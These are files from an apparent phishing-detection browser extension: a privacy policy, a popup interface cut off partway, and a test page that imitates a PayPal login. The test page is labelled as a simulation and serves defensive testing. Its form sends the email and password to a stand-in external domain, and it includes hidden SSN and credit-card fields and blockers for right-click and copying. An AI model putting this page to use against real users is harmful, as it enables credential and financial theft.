
<file: test-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Secure PayPal Login - Verify Account</title>
  <style>
    body {
      font-family: -apple-system, system-ui, sans-serif;
      background: #f4f6f9;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
      margin: 0;
    }
    .login-card {
      background: #ffffff;
      padding: 40px;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0,0,0,0.08);
      width: 360px;
      text-align: center;
    }
    .brand-logo {
      font-size: 28px;
      font-weight: 800;
      color: #003087;
      margin-bottom: 20px;
      letter-spacing: -1px;
    }
    .brand-logo span {
      color: #0079c1;
    }
    .input-group {
      margin-bottom: 15px;
      text-align: left;
    }
    label {
      display: block;
      font-size: 12px;
      font-weight: 600;
      color: #333;
      margin-bottom: 5px;
    }
    input[type="text"], input[type="password"] {
      width: 100%;
      padding: 12px;
      border: 1px solid #ccc;
      border-radius: 6px;
      box-sizing: border-box;
      font-size: 14px;
    }
    .btn-submit {
      width: 100%;
      padding: 12px;
      background: #0079c1;
      color: #fff;
      border: none;
      border-radius: 20px;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      margin-top: 15px;
    }
    .btn-submit:hover {
      background: #005ea6;
    }
    .footer-links {
      margin-top: 20px;
      font-size: 12px;
      color: #666;
    }
  </style>
  <script>
    // ⚠ SIMULATING PHISHING DOM BEHAVIORS:
    
    // 1. Right-click blocker (Anti-Inspection check)
    document.addEventListener('contextmenu', function(e) {
      e.preventDefault();
      alert("Right-click is disabled for security reasons.");
    });

    // 2. Copy blocker
    document.addEventListener('copy', function(e) {
      e.preventDefault();
    });
  </script>
</head>
<body>

  <div class="login-card">
    <div class="brand-logo">Pay<span>Pal</span></div>
    
    <!-- 
      ⚠ Phishing Indicators in this Form:
      1. Action points to a completely different domain (cross-origin form action)
      2. Autocomplete is turned off on username/password fields to block managers
    -->
    <form action="https://fake-paypal-action-verifier.net/login.php" method="POST">
      
      <!-- Hidden honeypot data exfiltration fields -->
      <input type="hidden" name="user_secret_ssn" value="382-901-22">

      <div class="input-group">
        <label for="email">Email address</label>
        <input type="text" id="email" name="user_email" autocomplete="off" placeholder="Enter your email" required>
      </div>

      <div class="input-group">
        <label for="password">Password</label>
        <input type="password" id="password" name="user_password" autocomplete="off" placeholder="Enter your password" required>
      </div>

      <!-- Zero-opacity honeypot field -->
      <input type="text" name="cc_number" style="opacity: 0; position: absolute; height: 1px; width: 1px; z-index: -1;">

      <button type="submit" class="btn-submit">Log In</button>
    </form>

    <div class="footer-links">
      <p>Having trouble logging in? <a href="#">Recover Account</a></p>
    </div>
  </div>

</body>
</html>
</file>


<file: extension/privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Privacy Policy - AI Phishing Shield</title>
  <style>
    :root {
      --bg-color: #0b0f19;
      --card-bg: #111827;
      --text-main: #f3f4f6;
      --text-muted: #9ca3af;
      --accent: #3b82f6;
      --accent-green: #10b981;
      --border: #1f2937;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background-color: var(--bg-color);
      color: var(--text-main);
      line-height: 1.6;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      justify-content: center;
    }

    .container {
      max-width: 680px;
      width: 100%;
    }

    header {
      text-align: center;
      margin-bottom: 40px;
      border-bottom: 1px solid var(--border);
      padding-bottom: 20px;
    }

    h1 {
      font-size: 2.2rem;
      margin: 0 0 10px 0;
      background: linear-gradient(135deg, #60a5fa, #3b82f6);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    .last-updated {
      color: var(--text-muted);
      font-size: 0.9rem;
    }

    .section {
      background-color: var(--card-bg);
      border: 1px solid var(--border);
      border-radius: 12px;
      padding: 25px;
      margin-bottom: 25px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
    }

    h2 {
      font-size: 1.3rem;
      margin-top: 0;
      color: #60a5fa;
      display: flex;
      align-items: center;
      gap: 10px;
    }

    p {
      color: var(--text-main);
      margin: 0 0 15px 0;
    }

    p:last-child {
      margin-bottom: 0;
    }

    ul {
      margin: 0 0 15px 0;
      padding-left: 20px;
      color: var(--text-muted);
    }

    li {
      margin-bottom: 8px;
    }

    .badge {
      display: inline-block;
      padding: 4px 8px;
      background-color: rgba(16, 185, 129, 0.15);
      color: var(--accent-green);
      border-radius: 6px;
      font-size: 0.8rem;
      font-weight: 600;
      border: 1px solid rgba(16, 185, 129, 0.2);
    }

    .footer {
      text-align: center;
      margin-top: 40px;
      color: var(--text-muted);
      font-size: 0.85rem;
    }
  </style>
</head>
<body>

  <div class="container">
    <header>
      <h1>AI Phishing Shield</h1>
      <p>Official Privacy Policy</p>
      <div class="last-updated">Last Updated: July 2026</div>
    </header>

    <div class="section">
      <h2><span>🔒</span> Privacy First & Zero-Server Policy</h2>
      <p>AI Phishing Shield was designed from the ground up as a <strong>privacy-first</strong> utility. We believe that securing your browsing activity should not involve tracking it. <strong>100% of the analysis, scanning, and machine learning evaluations take place locally on your device.</strong></p>
    </div>

    <div class="section">
      <h2><span>🌐</span> Does any data leave your browser?</h2>
      <p><span class="badge">No External Transmissions</span></p>
      <p>Absolutely no data leaves your browser. Unlike traditional link-checkers that upload the URLs you visit to cloud-based security lists, AI Phishing Shield performs all computations offline:</p>
      <ul>
        <li><strong>No URL Uploads:</strong> The URLs you visit are parsed and analyzed entirely within the extension service worker.</li>
        <li><strong>Local AI Model:</strong> TensorFlow.js neural network inference and fallback scoring are executed client-side inside your browser sandbox.</li>
        <li><strong>No Cloud Dependencies:</strong> The extension operates fully without calling any third-party APIs.</li>
      </ul>
    </div>

    <div class="section">
      <h2><span>📂</span> What data do we access?</h2>
      <p>To protect you from phishing attempts, the extension temporarily reads the following information when a page loads:</p>
      <ul>
        <li><strong>Tab URLs:</strong> To extract heuristic patterns (length, TLD, subdomain depth, typosquatting checking).</li>
        <li><strong>Page DOM Elements:</strong> The content script scans page input forms to verify if login fields are posting securely, if hidden elements are present, or if copy/right-click actions are hijacked. This data is read in-memory and discarded immediately after the scan.</li>
      </ul>
    </div>

    <div class="section">
      <h2><span>💾</span> What data is stored locally?</h2>
      <p>Any persistent data is saved inside Chrome's secure local sandbox storage and is never shared. This includes:</p>
      <ul>
        <li><strong>Scan History Audit:</strong> A list of your previously visited pages, their calculated phishing scores, and threat flags.</li>
        <li><strong>Statistics:</strong> Aggregated numbers (e.g., total sites scanned, safe vs blocked sites).</li>
        <li><strong>Allow & Block Lists:</strong> Custom domain rules you manually create to bypass or enforce warnings.</li>
        <li><strong>Extension Settings:</strong> Your configured preferences (e.g., enable/disable badge, warn thresholds).</li>
      </ul>
      <p><em>Note: You can purge all of this data instantly at any time by clicking "Clear History" in the popup settings or web dashboard.</em></p>
    </div>

    <div class="section">
      <h2><span>📊</span> Telemetry & Analytics</h2>
      <p><span class="badge">Zero Tracking</span></p>
      <p>We do not collect telemetry, crash logs, diagnostic statistics, or usage habits. There are no tracking scripts, analytics modules, or advertisements bundled within the extension package.</p>
    </div>

    <div class="footer">
      <p>© 2026 AI Phishing Shield. Distributed under the MIT License.</p>
    </div>
  </div>

</body>
</html>
</file>

<file: extension/popup/popup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>AI Phishing Shield</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="popup.css"/>
</head>
<body>

  <!-- ═══════════════════════════════════════════════════ HEADER -->
  <header class="header">
    <div class="logo">
      <div class="logo-icon" id="logo-icon">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M12 2L3 7V12C3 16.55 6.84 20.74 12 22C17.16 20.74 21 16.55 21 12V7L12 2Z"/>
          <path d="M9 12L11 14L15 10"/>
        </svg>
      </div>
      <div class="logo-text-wrap">
        <span class="logo-name">AI Phishing Shield</span>
        <span class="logo-status" id="logo-status">Scanning…</span>
      </div>
    </div>
    <div class="header-actions">
      <button class="btn-icon" id="btn-dashboard" title="Open Dashboard" aria-label="Open full dashboard">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/>
          <rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/>
        </svg>
      </button>
    </div>
  </header>

  <!-- ═══════════════════════════════════════════════════ TAB NAV -->
  <nav class="tab-nav" role="tablist">
    <button class="tab-btn active" id="tab-scan"     data-tab="scan"     role="tab" aria-selected="true">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
      Scan
    </button>
    <button class="tab-btn" id="tab-stats"    data-tab="stats"    role="tab" aria-selected="false">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="18" y1="20" x2="18" y2="10"/><line x1="12" y1="20" x2="12" y2="4"/><line x1="6" y1="20" x2="6" y2="14"/></svg>
      Stats
    </button>
    <button class="tab-btn" id="tab-lists"    data-tab="lists"    role="tab" aria-selected="false">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 11l3 3L22 4"/><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"/></svg>
      Lists
    </button>
    <button class="tab-btn" id="tab-settings" data-tab="settings" role="tab" aria-selected="false">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
      Settings
    </button>
  </nav>

  <!-- ═══════════════════════════════════════════════════ TAB: SCAN -->
  <div id="panel-scan" class="tab-panel active" role="tabpanel">

    <!-- Fallback Warning Banner -->
    <div id="tf-fallback-warning" class="tf-warning-banner hidden">
      <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" style="margin-right: 8px; flex-shrink: 0; margin-top: 1px;">
        <path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/>
        <line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/>
      </svg>
      <div style="display: flex; flex-direction: column;">
        <span class="warn-title" style="font-weight: 700; font-size: 11px; color: #fbbf24; line-height: 1.2;">Neural model unavailable.</span>
        <span class="warn-desc" style="font-size: 10px; color: #fbbf24; opacity: 0.85; line-height: 1.2;">Using heuristic detection.</span>
      </div>
    </div>

    <!-- Loading -->
    <div id="state-loading" class="state-panel">
      <div class="spinner-wrap">
        <div class="spinner"></div>
        <div class="spinner-ring"></div>
      </div>
      <p class="state-text">Analyzing site…</p>
    </div>

    <!-- Safe -->
    <div id="state-safe" class="state-panel hidden">
      <div class="score-ring-wrap safe">
        <svg class="ring-svg" viewBox="0 0 120 120">
          <circle class="ring-bg"   cx="60" cy="60" r="50"/>
          <circle class="ring-fill" id="ring-fill-safe" cx="60" cy="60" r="50"
            stroke-dasharray="314" stroke-dashoffset="314"/>
        </svg>
        <div class="ring-content">
          <span class="score-num" id="score-num-safe">0</span>
          <span class="score-lbl">Risk Score</span>
        </div>
      </div>
      <div class="status-badge safe-badge"><span class="badge-dot"></span>Safe Site</div>
      <div id="meta-pills-safe" class="meta-pills"></div>
      <p class="site-url" id="url-safe"></p>
    </div>

    <!-- Danger -->
    <div id="state-danger" class="state-panel hidden">
      <div class="score-ring-wrap" id="danger-ring-wrap">
        <svg class="ring-svg" viewBox="0 0 120 120">
          <circle class="ring-bg"   cx="60" cy="60" r="50"/>
          <circle class="ring-fill" id="ring-fill-danger" cx="60" cy="60" r="50"
            stroke-dasharray="314" stroke-dashoffset="314"/>
        </svg>
        <div class="ring-content">
          <span class="score-num" id="score-num-danger">0</span>
          <span class="score-lbl">Risk Score</span>
        </div>
      </div>
      <div class="status-badge" id="danger-badge"><span class="badge-dot"></span><span id="level-text">Suspicious</span></div>
      <div id="meta-pills-danger" class="meta-pills"></div>
      <div id="danger-reasons" class="danger-reasons hidden"></div>
      <p class="site-url" id="url-danger"></p>
    </div>

    <!-- No data -->
    <div id="state-nodata" class="state-panel hidden">
      <div class="no-data-icon">
        <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><circle cx="12" cy="12" r="10"/><path d="M12 8v4m0 4h.01"/></svg>
      </div>
      <p class="state-text">Navigate to a website<br/>to begin scanning.</p>
    </div>

    <!-- Flags panel -->
    <div id="flags-panel" class="card-panel hidden">
      <div class="card-header">
        <span class="card-title">Why flagged?</span>
        <span class="flags-count" id="flags-count">0 issues</span>
      </div>
      <ul class="flags-list" id="flags-list"></ul>
    </div>

    <!-- DOM analysis panel -->
    <div id="dom-panel" class="card-panel hidden">
      <div class="card-header">
        <span class="card-title">Page Analysis</span>
        <span class="dom-score-tag" id="dom-score-tag"></span>
      </div>
      <div class="dom-checks" id="dom-checks"></div>
    </div>

    <!-- Diagnostics panel -->
    <div id="diagnostics-panel" class="card-panel hidden">
      <div class="card-header">
        <span class="card-title">Model Diagnostics</span>
      </div>
      <div class="diag-grid">
        <div class="diag-item">
          <span class="diag-lbl">Confidence</span>
          <span class="diag-val" id="diag-confidence">-</span>
        </div>
        <div class="diag-item">
          <span class="diag-lbl">Scan Duration</span>
          <span class="diag-val" id="diag-duration">-</span>
        </div>
        <div class="diag-item">
          <span class="diag-lbl">Model Version</span>
          <span class="diag-val" id="diag-model-ver">-</span>
        </div>
        <div class="diag-item">
          <span class="diag-lbl">Features Scanned</span>
          <span class="diag-val" id="diag-features">-</span>
        </div>
      </div>
      <div class="confidence-bar-wrap">
        <div class="confidence-bar-track">
          <div class="confidence-bar-fill" id="confidence-bar-fill" style="width: 0%"></div>
        </div>
      </div>
    </div>

    <!-- Scan actions -->
    <div class="scan-actions">
      <button class="btn btn-ghost" id="btn-rescan">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5"/></svg>
        Rescan
      </button>
      <button class="btn btn-ghost" id="btn-allowlist">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M9 11l3 3L22 4"/></svg>
        Trust Site
      </button>
      <button class="btn btn-danger" id="btn-report">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M10.29 3.86 1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
        Report
      </button>
    </div>

  </div><!-- /panel-scan -->

  <!-- ═══════════════════════════════════════════════════ TAB: STATS -->
  <div id="panel-stats" class="tab-panel hidden" role="tabpanel">
    <div class="stats-grid">
      <div class="stat-card" id="stat-total">
        <div class="stat-icon blue"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg></div>
